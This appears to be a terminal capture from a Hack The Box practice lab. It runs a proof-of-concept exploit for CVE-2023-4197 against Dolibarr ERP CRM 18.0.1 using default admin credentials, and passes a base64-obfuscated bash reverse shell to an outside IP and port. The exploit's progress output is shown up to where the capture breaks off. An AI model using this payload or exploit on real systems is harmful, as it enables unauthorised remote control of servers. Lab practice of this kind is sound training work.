 ~/htb/labs/Labs/BoardLight 1 ✘ base 3.1.0
python3 poc.py http://crm.board.htb admin admin "echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40OC8xMzM3IDA+JjEiCg==|base64 -d|bash"
===== Dolibarr ERP CRM (v18.0.1) Improper Input Sanitization Vulnerability (CVE-2023-4197) =====
[+] Attempting to authenticate...
[+] Authenticated successfully!
[+] Attempting to create a website...
[+] Created website name: "8243727d6e984b6f849fd18bc4655f36"!
[+] Attempting to create a web page...
[+] Created web page name: "f2bc201fa4a74ca5a664274eb7295fd7"!
[+] Attempting to modify the web page...